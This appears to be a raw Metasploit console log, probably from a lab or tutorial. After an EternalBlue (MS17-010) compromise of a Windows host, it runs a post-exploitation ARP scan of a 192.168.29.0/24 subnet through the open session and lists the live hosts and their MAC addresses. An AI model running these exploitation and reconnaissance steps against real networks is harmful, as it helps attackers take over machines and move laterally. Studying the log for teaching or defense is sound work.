 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > show options
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
RHOSTS yes The target address range or CIDR identifier
SESSION yes The session to run this module on
THREADS 10 no The number of concurrent threads
View the full module info with the info, or info -d command.
msf6 post(windows/gather/arp_scanner) > set RHOSTS 192.168.29.0/24
RHOSTS => 192.168.29.0/24
msf6 post(windows/gather/arp_scanner) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against WIN-FPPS78IB5UF
[*] ARP Scanning 192.168.29.0/24
[+] IP: 192.168.29.1 MAC c4:e5:32:a1:e0:27 (UNKNOWN)
[+] IP: 192.168.29.4 MAC 00:0c:29:84:7e:14 (VMware, Inc.)
[+] IP: 192.168.29.15 MAC 00:0c:29:e4:cd:15 (VMware, Inc.)
[+] IP: 192.168.29.25 MAC 8c:70:5a:1a:f8:1c (Intel Corporate)
[+] IP: 192.168.29.35 MAC c2:62:7d:d8:c0:d1 (UNKNOWN)
[+] IP: 192.168.29.65 MAC 9e:2a:36:5b:63:f2 (UNKNOWN)
[+] IP: 192.168.29.73 MAC c8:94:02:b4:66:71 (UNKNOWN)
[+] IP: 192.168.29.146 MAC 00:0c:29:4a:ba:f3 (VMware, Inc.)
[+] IP: 192.168.29.182 MAC 4c:02:20:00:af:9d (UNKNOWN)
[+] IP: 192.168.29.242 MAC 7c:fd:6b:c8:8c:bb (UNKNOWN)
[+] IP: 192.168.29.255 MAC 00:0c:29:84:7e:14 (VMware, Inc.)